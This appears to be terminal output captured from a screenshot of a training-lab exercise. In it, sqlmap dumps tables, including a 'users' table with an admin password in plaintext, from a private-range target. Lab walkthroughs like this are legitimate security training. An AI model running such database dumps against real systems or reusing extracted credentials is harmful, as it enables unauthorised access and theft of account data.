 root@ip-10-10-96-62: ~
File Edit View Search Terminal Help
[01:38:50] [INFO] table 'SQLite_masterdb.hidden_table' dumped to CSV file '/roo
/.sqlmap/output/10.10.242.148/dump/SQLite_masterdb/hidden_table.csv'
[01:38:50] [INFO] fetching columns for table 'users' in database 'SQLite_master
b'
[01:38:50] [INFO] fetching entries for table 'users' in database 'SQLite_master
b'
Database: SQLite_masterdb
Table: users
[1 entry]
+----------+------------------+
| username | password         |
+----------+------------------+
| admin    | EhCNSWzzFP6sc7gB |
+----------+------------------+
[01:38:50] [INFO] table 'SQLite_masterdb.users' dumped to CSV file '/root/.sqlm
p/output/10.10.242.148/dump/SQLite_masterdb/users.csv'
[01:38:50] [INFO] fetched data logged to text files under '/root/.sqlmap/output
10.10.242.148'
[*] shutting down at 01:38:50
root@ip-10-10-96-62:~#